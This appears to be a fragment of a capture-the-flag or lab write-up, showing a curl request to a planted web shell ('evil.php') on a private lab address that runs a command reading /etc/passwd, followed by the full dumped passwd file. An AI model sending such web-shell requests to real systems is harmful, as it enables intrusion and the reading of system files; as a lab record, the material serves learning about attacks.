 └─$ curl http://192.168.115.212/secret/evil.php?command=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin